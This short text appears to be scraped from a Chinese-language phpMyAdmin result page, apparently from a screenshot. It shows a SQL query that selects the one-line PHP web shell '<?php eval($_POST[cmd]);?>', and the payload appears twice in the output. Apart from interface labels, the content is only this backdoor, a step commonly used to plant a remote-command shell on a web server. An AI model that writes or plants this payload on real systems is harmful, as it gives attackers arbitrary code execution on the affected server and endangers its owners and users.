 显示查询框
显示行 0 - 0 ( 1 总计, 查询花费 0.0000 秒)
SELECT "<?php eval($_POST[cmd]);?>"
性能分析 [快速编辑] [ 编辑 ] [ 解析 SQL ] [ 创建 PHP 代码 ] [ 刷新 ]
显示 : 起始行: 0 行数: 30 每 100 行重复表头
+ 选项
<?php eval($_POST[cmd]);?>
<?php eval($_POST[cmd]);?>